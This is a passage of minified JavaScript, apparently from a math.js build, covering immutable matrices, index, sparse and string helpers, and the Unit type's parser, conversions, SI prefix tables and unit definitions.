Error("Cannot invoke resize on an Immutable Matrix instance")},o.prototype.reshape=function(){throw new Error("Cannot invoke reshape on an Immutable Matrix instance")},o.prototype.clone=function(){return new o({data:u.clone(this._data),size:u.clone(this._size),datatype:this._datatype})},o.prototype.toJSON=function(){return{mathjs:"ImmutableDenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},o.fromJSON=function(e){return new o(e)},o.prototype.swapRows=function(){throw new Error("Cannot invoke swapRows on an Immutable Matrix instance")},o.prototype.min=function(){if(null===this._min){var t=null;this.forEach(function(e){(null===t||r(e,t))&&(t=e)}),this._min=null!==t?t:void 0}return this._min},o.prototype.max=function(){if(null===this._max){var t=null;this.forEach(function(e){(null===t||r(t,e))&&(t=e)}),this._max=null!==t?t:void 0}return this._max},o}},function(e,t,r){"use strict";t.name="index",t.factory=function(n,e,t,r){return r("index",{"...number | string | BigNumber | Range | Array | Matrix":function(e){var t=e.map(function(e){return n.isBigNumber(e)?e.toNumber():Array.isArray(e)||n.isMatrix(e)?e.map(function(e){return n.isBigNumber(e)?e.toNumber():e}):e}),r=new n.Index;return n.Index.apply(r,t),r}})}},function(e,t,r){"use strict";t.name="sparse",t.factory=function(e,t,r,n){var i=e.SparseMatrix,o=n("sparse",{"":function(){return new i([])},string:function(e){return new i([],e)},"Array | Matrix":function(e){return new i(e)},"Array | Matrix, string":function(e,t){return new i(e,t)}});return o.toTex={0:"\\begin{bsparse}\\end{bsparse}",1:"\\left(${args[0]}\\right)"},o}},function(e,t,r){"use strict";e.exports=[r(102)]},function(e,t,r){"use strict";var o=r(0),a=r(3);t.name="string",t.factory=function(e,t,r,n){var i=n("string",{"":function(){return""},number:a.format,null:function(e){return"null"},boolean:function(e){return e+""},string:function(e){return e},"Array | Matrix":function(e){return o(e,i)},any:function(e){return String(e)}});return i.toTex={0:'\\mathtt{""}',1:"\\mathrm{string}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";e.exports=[r(188),r(189),r(190),r(191),r(192)]},function(e,t,Y){"use strict";function X(e){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Q=Y(9).endsWith,K=Y(5).clone,ee=Y(103);t.name="Unit",t.path="type",t.factory=function(y,g,e,t,r){var v,x,b,c=e(Y(17)),f=e(Y(15)),l=e(Y(21)),p=e(Y(12)),m=e(Y(41)),h=e(Y(23)),d=e(Y(104)),w=e(Y(105)),N=e(Y(50)),i=e(Y(51)),s=e(Y(106)),M=e(Y(24)),n=e(Y(64)),o=e(Y(80));function E(e,t){if(!(this instanceof E))throw new Error("Constructor must be called with the new operator");if(null!=e&&!i(e)&&!y.isComplex(e))throw new TypeError("First parameter in Unit constructor must be number, BigNumber, Fraction, Complex, or undefined");if(void 0!==t&&("string"!=typeof t||""===t))throw new TypeError("Second parameter in Unit constructor must be a string");if(void 0!==t){var r=E.parse(t);this.units=r.units,this.dimensions=r.dimensions}else{this.units=[{unit:q,prefix:B.NONE,power:0}],this.dimensions=[];for(var n=0;n<P.length;n++)this.dimensions[n]=0}this.value=null!=e?this._normalize(e):null,this.fixPrefix=!1,this.skipAutomaticSimplification=!0}function A(){for(;" "===b||"\t"===b;)S()}function a(e){return"0"<=e&&e<="9"}function S(){x++,b=v.charAt(x)}function u(e){x=e,b=v.charAt(x)}function O(){var e,t,r="";if(e=x,"+"===b?S():"-"===b&&(r+=b,S()),!("0"<=(t=b)&&t<="9"||"."===t))return u(e),null;if("."===b){if(r+=b,S(),!a(b))return u(e),null}else{for(;a(b);)r+=b,S();"."===b&&(r+=b,S())}for(;a(b);)r+=b,S();if("E"===b||"e"===b){var n="",i=x;if(n+=b,S(),"+"!==b&&"-"!==b||(n+=b,S()),!a(b))return u(i),r;for(r+=n;a(b);)r+=b,S()}return r}function T(){for(var e="",t=v.charCodeAt(x);48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122;)e+=b,S(),t=v.charCodeAt(x);return(65<=(t=e.charCodeAt(0))&&t<=90||97<=t&&t<=122)&&e||null}function _(e){return b===e?(S(),e):null}function C(e){if(D.hasOwnProperty(e)){var t=D[e];return{unit:t,prefix:t.prefixes[""]}}for(var r in D)if(D.hasOwnProperty(r)&&Q(e,r)){var n=D[r],i=e.length-r.length,o=e.substring(0,i),a=n.prefixes.hasOwnProperty(o)?n.prefixes[o]:void 0;if(void 0!==a)return{unit:n,prefix:a}}return null}function z(e){return e.equalBase(R.NONE)&&null!==e.value&&!g.predictable?e.value:e}E.prototype.type="Unit",E.prototype.isUnit=!0,E.parse=function(e,t){if(t=t||{},x=-1,b="","string"!=typeof(v=e))throw new TypeError("Invalid argument in Unit.parse, string expected");var r=new E,n=1,i=!(r.units=[]);S(),A();var o=O(),a=null;o&&(a="BigNumber"===g.number?new y.BigNumber(o):"Fraction"===g.number?new y.Fraction(o):parseFloat(o),A(),_("*")?(n=1,i=!0):_("/")&&(n=-1,i=!0));for(var s=[],u=1;;){for(A();"("===b;)s.push(n),u*=n,n=1,S(),A();var c=void 0;if(!b)break;var f=b;if(null===(c=T()))throw new SyntaxError('Unexpected "'+f+'" in "'+v+'" at index '+x.toString());var l=C(c);if(null===l)throw new SyntaxError('Unit "'+c+'" not found.');var p=n*u;if(A(),_("^")){A();var m=O();if(null===m)throw new SyntaxError('In "'+e+'", "^" must be followed by a floating-point number');p*=m}r.units.push({unit:l.unit,prefix:l.prefix,power:p});for(var h=0;h<P.length;h++)r.dimensions[h]+=(l.unit.dimensions[h]||0)*p;for(A();")"===b;){if(0===s.length)throw new SyntaxError('Unmatched ")" in "'+v+'" at index '+x.toString());u/=s.pop(),S(),A()}if(i=!1,_("*")?(n=1,i=!0):_("/")?(n=-1,i=!0):n=1,l.unit.base){var d=l.unit.base.key;L.auto[d]={unit:l.unit,prefix:l.prefix}}}if(A(),b)throw new SyntaxError('Could not parse: "'+e+'"');if(i)throw new SyntaxError('Trailing characters: "'+e+'"');if(0!==s.length)throw new SyntaxError('Unmatched "(" in "'+v+'"');if(0===r.units.length&&!t.allowNoUnits)throw new SyntaxError('"'+e+'" contains no units');return r.value=void 0!==a?r._normalize(a):null,r},E.prototype.clone=function(){var e=new E;e.fixPrefix=this.fixPrefix,e.skipAutomaticSimplification=this.skipAutomaticSimplification,e.value=K(this.value),e.dimensions=this.dimensions.slice(0),e.units=[];for(var t=0;t<this.units.length;t++)for(var r in e.units[t]={},this.units[t])this.units[t].hasOwnProperty(r)&&(e.units[t][r]=this.units[t][r]);return e},E.prototype._isDerived=function(){return 0!==this.units.length&&(1<this.units.length||1e-15<Math.abs(this.units[0].power-1))},E.prototype._normalize=function(e){var t,r,n,i,o;if(null==e||0===this.units.length)return e;if(this._isDerived()){var a=e;o=E._getNumberConverter(M(e));for(var s=0;s<this.units.length;s++)t=o(this.units[s].unit.value),i=o(this.units[s].prefix.value),n=o(this.units[s].power),a=l(a,m(l(t,i),n));return a}return t=(o=E._getNumberConverter(M(e)))(this.units[0].unit.value),r=o(this.units[0].unit.offset),i=o(this.units[0].prefix.value),l(c(e,r),l(t,i))},E.prototype._denormalize=function(e,t){var r,n,i,o,a;if(null==e||0===this.units.length)return e;if(this._isDerived()){var s=e;a=E._getNumberConverter(M(e));for(var u=0;u<this.units.length;u++)r=a(this.units[u].unit.value),o=a(this.units[u].prefix.value),i=a(this.units[u].power),s=p(s,m(l(r,o),i));return s}return r=(a=E._getNumberConverter(M(e)))(this.units[0].unit.value),o=a(this.units[0].prefix.value),n=a(this.units[0].unit.offset),f(p(p(e,r),null==t?o:t),n)},E.isValuelessUnit=function(e){return null!==C(e)},E.prototype.hasBase=function(e){if("string"==typeof e&&(e=R[e]),!e)return!1;for(var t=0;t<P.length;t++)if(1e-12<Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0)))return!1;return!0},E.prototype.equalBase=function(e){for(var t=0;t<P.length;t++)if(1e-12<Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0)))return!1;return!0},E.prototype.equals=function(e){return this.equalBase(e)&&N(this.value,e.value)},E.prototype.multiply=function(e){for(var t=this.clone(),r=0;r<P.length;r++)t.dimensions[r]=(this.dimensions[r]||0)+(e.dimensions[r]||0);for(var n=0;n<e.units.length;n++){var i={};for(var o in e.units[n])i[o]=e.units[n][o];t.units.push(i)}if(null!==this.value||null!==e.value){var a=null===this.value?this._normalize(1):this.value,s=null===e.value?e._normalize(1):e.value;t.value=l(a,s)}else t.value=null;return t.skipAutomaticSimplification=!1,z(t)},E.prototype.divide=function(e){for(var t=this.clone(),r=0;r<P.length;r++)t.dimensions[r]=(this.dimensions[r]||0)-(e.dimensions[r]||0);for(var n=0;n<e.units.length;n++){var i={};for(var o in e.units[n])i[o]=e.units[n][o];i.power=-i.power,t.units.push(i)}if(null!==this.value||null!==e.value){var a=null===this.value?this._normalize(1):this.value,s=null===e.value?e._normalize(1):e.value;t.value=p(a,s)}else t.value=null;return t.skipAutomaticSimplification=!1,z(t)},E.prototype.pow=function(e){for(var t=this.clone(),r=0;r<P.length;r++)t.dimensions[r]=(this.dimensions[r]||0)*e;for(var n=0;n<t.units.length;n++)t.units[n].power*=e;return null!==t.value?t.value=m(t.value,e):t.value=null,t.skipAutomaticSimplification=!1,z(t)},E.prototype.abs=function(){var e=this.clone();for(var t in e.value=null!==e.value?h(e.value):null,e.units)"VA"!==e.units[t].unit.name&&"VAR"!==e.units[t].unit.name||(e.units[t].unit=D.W);return e},E.prototype.to=function(e){var t,r=null===this.value?this._normalize(1):this.value;if("string"==typeof e){if(t=E.parse(e),!this.equalBase(t))throw new Error("Units do not match ('".concat(t.toString(),"' != '").concat(this.toString(),"')"));if(null!==t.value)throw new Error("Cannot convert to a unit with a value");return t.value=K(r),t.fixPrefix=!0,t.skipAutomaticSimplification=!0,t}if(y.isUnit(e)){if(!this.equalBase(e))throw new Error("Units do not match ('".concat(e.toString(),"' != '").concat(this.toString(),"')"));if(null!==e.value)throw new Error("Cannot convert to a unit with a value");return(t=e.clone()).value=K(r),t.fixPrefix=!0,t.skipAutomaticSimplification=!0,t}throw new Error("String or Unit expected as parameter")},E.prototype.toNumber=function(e){return n(this.toNumeric(e))},E.prototype.toNumeric=function(e){var t;return(t=e?this.to(e):this.clone())._isDerived()?t._denormalize(t.value):t._denormalize(t.value,t.units[0].prefix.value)},E.prototype.toString=function(){return this.format()},E.prototype.toJSON=function(){return{mathjs:"Unit",value:this._denormalize(this.value),unit:this.formatUnits(),fixPrefix:this.fixPrefix}},E.fromJSON=function(e){var t=new E(e.value,e.unit);return t.fixPrefix=e.fixPrefix||!1,t},E.prototype.valueOf=E.prototype.toString,E.prototype.simplify=function(){var e,t,r=this.clone(),n=[];for(var i in H)if(r.hasBase(R[i])){e=i;break}if("NONE"===e)r.units=[];else if(e&&H.hasOwnProperty(e)&&(t=H[e]),t)r.units=[{unit:t.unit,prefix:t.prefix,power:1}];else{for(var o=!1,a=0;a<P.length;a++){var s=P[a];1e-12<Math.abs(r.dimensions[a]||0)&&(H.hasOwnProperty(s)?n.push({unit:H[s].unit,prefix:H[s].prefix,power:r.dimensions[a]||0}):o=!0)}n.length<r.units.length&&!o&&(r.units=n)}return r},E.prototype.toSI=function(){for(var e=this.clone(),t=[],r=0;r<P.length;r++){var n=P[r];if(1e-12<Math.abs(e.dimensions[r]||0)){if(!L.si.hasOwnProperty(n))throw new Error("Cannot express custom unit "+n+" in SI units");t.push({unit:L.si[n].unit,prefix:L.si[n].prefix,power:e.dimensions[r]||0})}}return e.units=t,e.fixPrefix=!0,e.skipAutomaticSimplification=!0,e},E.prototype.formatUnits=function(){for(var e="",t="",r=0,n=0,i=0;i<this.units.length;i++)0<this.units[i].power?(r++,e+=" "+this.units[i].prefix.name+this.units[i].unit.name,1e-15<Math.abs(this.units[i].power-1)&&(e+="^"+this.units[i].power)):this.units[i].power<0&&n++;if(0<n)for(var o=0;o<this.units.length;o++)this.units[o].power<0&&(0<r?(t+=" "+this.units[o].prefix.name+this.units[o].unit.name,1e-15<Math.abs(this.units[o].power+1)&&(t+="^"+-this.units[o].power)):(t+=" "+this.units[o].prefix.name+this.units[o].unit.name,t+="^"+this.units[o].power));e=e.substr(1),t=t.substr(1),1<r&&0<n&&(e="("+e+")"),1<n&&0<r&&(t="("+t+")");var a=e;return 0<r&&0<n&&(a+=" / "),a+=t},E.prototype.format=function(e){var t=this.skipAutomaticSimplification||null===this.value?this.clone():this.simplify(),r=!1;for(var n in void 0!==t.value&&null!==t.value&&y.isComplex(t.value)&&(r=Math.abs(t.value.re)<1e-14),t.units)t.units[n].unit&&("VA"===t.units[n].unit.name&&r?t.units[n].unit=D.VAR:"VAR"!==t.units[n].unit.name||r||(t.units[n].unit=D.VA));1!==t.units.length||t.fixPrefix||Math.abs(t.units[0].power-Math.round(t.units[0].power))<1e-14&&(t.units[0].prefix=t._bestPrefix());var i=t._denormalize(t.value),o=null!==t.value?s(i,e||{}):"",a=t.formatUnits();return t.value&&y.isComplex(t.value)&&(o="("+o+")"),0<a.length&&0<o.length&&(o+=" "),o+=a},E.prototype._bestPrefix=function(){if(1!==this.units.length)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");if(1e-14<=Math.abs(this.units[0].power-Math.round(this.units[0].power)))throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");var e=null!==this.value?h(this.value):0,t=h(this.units[0].unit.value),r=this.units[0].prefix;if(0===e)return r;var n=this.units[0].power,i=Math.log(e/Math.pow(r.value*t,n))/Math.LN10-1.2;if(-2.200001<i&&i<1.800001)return r;i=Math.abs(i);var o=this.units[0].unit.prefixes;for(var a in o)if(o.hasOwnProperty(a)){var s=o[a];if(s.scientific){var u=Math.abs(Math.log(e/Math.pow(s.value*t,n))/Math.LN10-1.2);(u<i||u===i&&s.name.length<r.name.length)&&(r=s,i=u)}}return r};var B={NONE:{"":{name:"",value:1,scientific:!0}},SHORT:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:10,scientific:(E.prototype.splitUnit=function(e){for(var t=this.clone(),r=[],n=0;n<e.length&&(t=t.to(e[n]),n!==e.length-1);n++){var i=t.toNumeric(),o=w(i),a=new E(N(o,i)?o:d(t.toNumeric()),e[n].toString());r.push(a),t=f(t,a)}for(var s=0,u=0;u<r.length;u++)s=c(s,r[u].value);return N(s,this.value)&&(t.value=0),r.push(t),r},!1)},h:{name:"h",value:100,scientific:!1},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0},d:{name:"d",value:.1,scientific:!1},c:{name:"c",value:.01,scientific:!1},m:{name:"m",value:.001,scientific:!0},u:{name:"u",value:1e-6,scientific:!0},n:{name:"n",value:1e-9,scientific:!0},p:{name:"p",value:1e-12,scientific:!0},f:{name:"f",value:1e-15,scientific:!0},a:{name:"a",value:1e-18,scientific:!0},z:{name:"z",value:1e-21,scientific:!0},y:{name:"y",value:1e-24,scientific:!0}},LONG:{"":{name:"",value:1,scientific:!0},deca:{name:"deca",value:10,scientific:!1},hecto:{name:"hecto",value:100,scientific:!1},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0},deci:{name:"deci",value:.1,scientific:!1},centi:{name:"centi",value:.01,scientific:!1},milli:{name:"milli",value:.001,scientific:!0},micro:{name:"micro",value:1e-6,scientific:!0},nano:{name:"nano",value:1e-9,scientific:!0},pico:{name:"pico",value:1e-12,scientific:!0},femto:{name:"femto",value:1e-15,scientific:!0},atto:{name:"atto",value:1e-18,scientific:!0},zepto:{name:"zepto",value:1e-21,scientific:!0},yocto:{name:"yocto",value:1e-24,scientific:!0}},SQUARED:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:100,scientific:!1},h:{name:"h",value:1e4,scientific:!1},k:{name:"k",value:1e6,scientific:!0},M:{name:"M",value:1e12,scientific:!0},G:{name:"G",value:1e18,scientific:!0},T:{name:"T",value:1e24,scientific:!0},P:{name:"P",value:1e30,scientific:!0},E:{name:"E",value:1e36,scientific:!0},Z:{name:"Z",value:1e42,scientific:!0},Y:{name:"Y",value:1e48,scientific:!0},d:{name:"d",value:.01,scientific:!1},c:{name:"c",value:1e-4,scientific:!1},m:{name:"m",value:1e-6,scientific:!0},u:{name:"u",value:1e-12,scientific:!0},n:{name:"n",value:1e-18,scientific:!0},p:{name:"p",value:1e-24,scientific:!0},f:{name:"f",value:1e-30,scientific:!0},a:{name:"a",value:1e-36,scientific:!0},z:{name:"z",value:1e-42,scientific:!0},y:{name:"y",value:1e-48,scientific:!0}},CUBIC:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:1e3,scientific:!1},h:{name:"h",value:1e6,scientific:!1},k:{name:"k",value:1e9,scientific:!0},M:{name:"M",value:1e18,scientific:!0},G:{name:"G",value:1e27,scientific:!0},T:{name:"T",value:1e36,scientific:!0},P:{name:"P",value:1e45,scientific:!0},E:{name:"E",value:1e54,scientific:!0},Z:{name:"Z",value:1e63,scientific:!0},Y:{name:"Y",value:1e72,scientific:!0},d:{name:"d",value:.001,scientific:!1},c:{name:"c",value:1e-6,scientific:!1},m:{name:"m",value:1e-9,scientific:!0},u:{name:"u",value:1e-18,scientific:!0},n:{name:"n",value:1e-27,scientific:!0},p:{name:"p",value:1e-36,scientific:!0},f:{name:"f",value:1e-45,scientific:!0},a:{name:"a",value:1e-54,scientific:!0},z:{name:"z",value:1e-63,scientific:!0},y:{name:"y",value:1e-72,scientific:!0}},BINARY_SHORT:{"":{name:"",value:1,scientific:!0},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0},Ki:{name:"Ki",value:1024,scientific:!0},Mi:{name:"Mi",value:Math.pow(1024,2),scientific:!0},Gi:{name:"Gi",value:Math.pow(1024,3),scientific:!0},Ti:{name:"Ti",value:Math.pow(1024,4),scientific:!0},Pi:{name:"Pi",value:Math.pow(1024,5),scientific:!0},Ei:{name:"Ei",value:Math.pow(1024,6),scientific:!0},Zi:{name:"Zi",value:Math.pow(1024,7),scientific:!0},Yi:{name:"Yi",value:Math.pow(1024,8),scientific:!0}},BINARY_LONG:{"":{name:"",value:1,scientific:!0},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0},kibi:{name:"kibi",value:1024,scientific:!0},mebi:{name:"mebi",value:Math.pow(1024,2),scientific:!0},gibi:{name:"gibi",value:Math.pow(1024,3),scientific:!0},tebi:{name:"tebi",value:Math.pow(1024,4),scientific:!0},pebi:{name:"pebi",value:Math.pow(1024,5),scientific:!0},exi:{name:"exi",value:Math.pow(1024,6),scientific:!0},zebi:{name:"zebi",value:Math.pow(1024,7),scientific:!0},yobi:{name:"yobi",value:Math.pow(1024,8),scientific:!0}},BTU:{"":{name:"",value:1,scientific:!0},MM:{name:"MM",value:1e6,scientific:!0}},SHORTLONG:{}};for(var k in B.SHORT)B.SHORT.hasOwnProperty(k)&&(B.SHORTLONG[k]=B.SHORT[k]);for(var I in B.LONG)B.LONG.hasOwnProperty(I)&&(B.SHORTLONG[I]=B.LONG[I]);var P=["MASS","LENGTH","TIME","CURRENT","TEMPERATURE","LUMINOUS_INTENSITY","AMOUNT_OF_SUBSTANCE","ANGLE","BIT"],R={NONE:{dimensions:[0,0,0,0,0,0,0,0,0]},MASS:{dimensions:[1,0,0,0,0,0,0,0,0]},LENGTH:{dimensions:[0,1,0,0,0,0,0,0,0]},TIME:{dimensions:[0,0,1,0,0,0,0,0,0]},CURRENT:{dimensions:[0,0,0,1,0,0,0,0,0]},TEMPERATURE:{dimensions:[0,0,0,0,1,0,0,0,0]},LUMINOUS_INTENSITY:{dimensions:[0,0,0,0,0,1,0,0,0]},AMOUNT_OF_SUBSTANCE:{dimensions:[0,0,0,0,0,0,1,0,0]},FORCE:{dimensions:[1,1,-2,0,0,0,0,0,0]},SURFACE:{dimensions:[0,2,0,0,0,0,0,0,0]},VOLUME:{dimensions:[0,3,0,0,0,0,0,0,0]},ENERGY:{dimensions:[1,2,-2,0,0,0,0,0,0]},POWER:{dimensions:[1,2,-3,0,0,0,0,0,0]},PRESSURE:{dimensions:[1,-1,-2,0,0,0,0,0,0]},ELECTRIC_CHARGE:{dimensions:[0,0,1,1,0,0,0,0,0]},ELECTRIC_CAPACITANCE:{dimensions:[-1,-2,4,2,0,0,0,0,0]},ELECTRIC_POTENTIAL:{dimensions:[1,2,-3,-1,0,0,0,0,0]},ELECTRIC_RESISTANCE:{dimensions:[1,2,-3,-2,0,0,0,0,0]},ELECTRIC_INDUCTANCE:{dimensions:[1,2,-2,-2,0,0,0,0,0]},ELECTRIC_CONDUCTANCE:{dimensions:[-1,-2,3,2,0,0,0,0,0]},MAGNETIC_FLUX:{dimensions:[1,2,-2,-1,0,0,0,0,0]},MAGNETIC_FLUX_DENSITY:{dimensions:[1,0,-2,-1,0,0,0,0,0]},FREQUENCY:{dimensions:[0,0,-1,0,0,0,0,0,0]},ANGLE:{dimensions:[0,0,0,0,0,0,0,1,0]},BIT:{dimensions:[0,0,0,0,0,0,0,0,1]}};for(var U in R)R[U].key=U;var q={name:"",base:{},value:1,offset:0,dimensions:P.map(function(e){return 0})},D={meter:{name:"meter",base:R.LENGTH,prefixes:B.LONG,value:1,offset:0},inch:{name:"inch",base:R.LENGTH,prefixes:B.NONE,value:.0254,offset:0},foot:{name:"foot",base:R.LENGTH,prefixes:B.NONE,value:.3048,offset:0},yard:{name:"yard",base:R.LENGTH,prefixes:B.NONE,value:.9144,offset:0},mile:{name:"mile",base:R.LENGTH,prefixes:B.NONE,value:1609.344,offset:0},link:{name:"link",base:R.LENGTH,prefixes:B.NONE,value:.201168,offset:0},rod:{name:"rod",base:R.LENGTH,prefixes:B.NONE,value:5.0292,offset:0},chain:{name:"chain",base:R.LENGTH,prefixes:B.NONE,value:20.1168,offset:0},angstrom:{name:"angstrom",base:R.LENGTH,prefixes:B.NONE,value:1e-10,offset:0},m:{name:"m",base:R.LENGTH,prefixes:B.SHORT,value:1,offset:0},in:{name:"in",base:R.LENGTH,prefixes:B.NONE,value:.0254,offset:0},ft:{name:"ft",base:R.LENGTH,prefixes:B.NONE,value:.3048,offset:0},yd:{name:"yd",base:R.LENGTH,prefixes:B.NONE,value:.9144,offset:0},mi:{name:"mi",base:R.LENGTH,prefixes:B.NONE,value:1609.344,offset:0},li:{name:"li",base:R.LENGTH,prefixes:B.NONE,value:.201168,offset:0},rd:{name:"rd",base:R.LENGTH,prefixes:B.NONE,value:5.02921,offset:0},ch:{name:"ch",base:R.LENGTH,prefixes:B.NONE,value:20.1168,offset:0},mil:{name:"mil",base:R.LENGTH,prefixes:B.NONE,value:254e-7,offset:0},m2:{name:"m2",base:R.SURFACE,prefixes:B.SQUARED,value:1,offset:0},sqin:{name:"sqin",base:R.SURFACE,prefixes:B.NONE,value:64516e-8,offset:0},sqft:{name:"sqft",base:R.SURFACE,prefixes:B.NONE,value:.09290304,offset:0},sqyd:{name:"sqyd",base:R.SURFACE,prefixes:B.NONE,value:.83612736,offset:0},sqmi:{name:"sqmi",base:R.SURFACE,prefixes:B.NONE,value:2589988.110336,offset:0},sqrd:{name:"sqrd",base:R.SURFACE,prefixes:B.NONE,value:25.29295,offset:0},sqch:{name:"sqch",base:R.SURFACE,prefixes:B.NONE,value:404.6873,offset:0},sqmil:{name:"sqmil",base:R.SURFACE,prefixes:B.NONE,value:6.4516e-10,offset:0},acre:{name:"acre",base:R.SURFACE,prefixes:B.NONE,value:4046.86,offset:0},hectare:{name:"hectare",base:R.SURFACE,prefixes:B.NONE,value:1e4,offset:0},m3:{name:"m3",base:R.VOLUME,prefixes:B.CUBIC,value:1,offset:0},L:{name:"L",base:R.VOLUME,prefixes:B.SHORT,value:.001,offset:0},l:{name:"l",base:R.VOLUME,prefixes:B.SHORT,value:.001,offset:0},litre:{name:"litre",base:R.VOLUME,prefixes:B.LONG,value:.001,offset:0},cuin:{name:"cuin",base:R.VOLUME,prefixes:B.NONE,value:16387064e-12,offset:0},cuft:{name:"cuft",base:R.VOLUME,prefixes:B.NONE,value:.028316846592,offset:0},cuyd:{name:"cuyd",base:R.VOLUME,prefixes:B.NONE,value:.764554857984,offset:0},teaspoon:{name:"teaspoon",base:R.VOLUME,prefixes:B.NONE,value:5e-6,offset:0},tablespoon:{name:"tablespoon",base:R.VOLUME,prefixes:B.NONE,value:15e-6,offset:0},drop:{name:"drop",base:R.VOLUME,prefixes:B.NONE,value:5e-8,offset:0},gtt:{name:"gtt",base:R.VOLUME,prefixes:B.NONE,value:5e-8,offset:0},minim:{name:"minim",base:R.VOLUME,prefixes:B.NONE,value:6.161152e-8,offset:0},fluiddram:{name:"fluiddram",base:R.VOLUME,prefixes:B.NONE,value:36966911e-13,offset:0},fluidounce:{name:"fluidounce",base:R.VOLUME,prefixes:B.NONE,value:2957353e-11,offset:0},gill:{name:"gill",base:R.VOLUME,prefixes:B.NONE,value:.0001182941,offset:0},cc:{name:"cc",base:R.VOLUME,prefixes:B.NONE,value:1e-6,offset:0},cup:{name:"cup",base:R.VOLUME,prefixes:B.NONE,value:.0002365882,offset:0},pint:{name:"pint",base:R.VOLUME,prefixes:B.NONE,value:.0004731765,offset:0},quart:{name:"quart",base:R.VOLUME,prefixes:B.NONE,value:.0009463529,offset:0},gallon:{name:"gallon",base:R.VOLUME,prefixes:B.NONE,value:.003785412,offset:0},beerbarrel:{name:"beerbarrel",base:R.VOLUME,prefixes:B.NONE,value:.1173478,offset:0},oilbarrel:{name:"oilbarrel",base:R.VOLUME,prefixes:B.NONE,value:.1589873,offset:0},hogshead:{name:"hogshead",base:R.VOLUME,prefixes:B.NONE,value:.238481,offset:0},fldr:{name:"fldr",base:R.VOLUME,prefixes:B.NONE,value:36966911e-13,offset:0},floz:{name:"floz",base:R.VOLUME,prefixes:B.NONE,value:2957353e-11,offset:0},gi:{name:"gi",base:R.VOLUME,prefixes:B.NONE,value:.0001182941,offset:0},cp:{name:"cp",base:R.VOLUME,prefixes:B.NONE,value:.0002365882,offset:0},pt:{name:"pt",base:R.VOLUME,prefixes:B.NONE,value:.0004731765,offset:0},qt:{name:"qt",base:R.VOLUME,prefixes:B.NONE,value:.0009463529,offset:0},gal:{name:"gal",base:R.VOLUME,prefixes:B.NONE,value:.003785412,offset:0},bbl:{name:"bbl",base:R.VOLUME,prefixes:B.NONE,value:.1173478,offset:0},obl:{name:"obl",base:R.VOLUME,prefixes:B.NONE,value:.1589873,offset:0},g:{name:"g",base:R.MASS,prefixes:B.SHORT,value:.001,offset:0},gram:{name:"gram",base:R.MASS,prefixes:B.LONG,value:.001,offset:0},ton:{name:"ton",base:R.MASS,prefixes:B.SHORT,value:907.18474,offset:0},tonne:{name:"tonne",base:R.MASS,prefixes:B.SHORT,value:1e3,offset:0},grain:{name:"grain",base:R.MASS,prefixes:B.NONE,value:6479891e-11,offset:0},dram:{name:"dram",base:R.MASS,prefixes:B.NONE,value:.0017718451953125,offset:0},ounce:{name:"ounce",base:R.MASS,prefixes:B.NONE,value:.028349523125,offset:0},poundmass:{name:"poundmass",base:R.MASS,prefixes:B.NONE,value:.45359237,offset:0},hundredweight:{name:"hundredweight",base:R.MASS,prefixes:B.NONE,value:45.359237,offset:0},stick:{name:"stick",base:R.MASS,prefixes:B.NONE,value:.115,offset:0},stone:{name:"stone",base:R.MASS,prefixes:B.NONE,value:6.35029318,offset:0},gr:{name:"gr",base:R.MASS,prefixes:B.NONE,value:6479891e-11,offset:0},dr:{name:"dr",base:R.MASS,prefixes:B.NONE,value:.0017718451953125,offset:0},oz:{name:"oz",base:R.MASS,prefixes:B.NONE,value:.028349523125,offset:0},lbm:{name:"lbm",base:R.MASS,prefixes:B.NONE,value:.45359237,offset:0},cwt:{name:"cwt",base:R.MASS,prefixes:B.NONE,value:45.359237,offset:0},s:{name:"s",base:R.TIME,prefixes:B.SHORT,value:1,offset:0},min:{name:"min",base:R.TIME,prefixes:B.NONE,value:60,offset:0},h:{name:"h",base:R.TIME,prefixes:B.NONE,value:3600,offset:0},second:{name:"second",base:R.TIME,prefixes:B.LONG,value:1,offset:0},sec:{name:"sec",base:R.TIME,prefixes:B.LONG,value:1,offset:0},minute:{name:"minute",base:R.TIME,prefixes:B.NONE,value:60,offset:0},hour:{name:"hour",base:R.TIME,prefixes:B.NONE,value:3600,offset:0},day:{name:"day",base:R.TIME,prefixes:B.NONE,value:86400,offset:0},week:{name:"week",base:R.TIME,prefixes:B.NONE,value:604800,offset:0},month:{name:"month",base:R.TIME,prefixes:B.NONE,value:2629800,offset:0},year:{name:"year",base:R.TIME,prefixes:B.N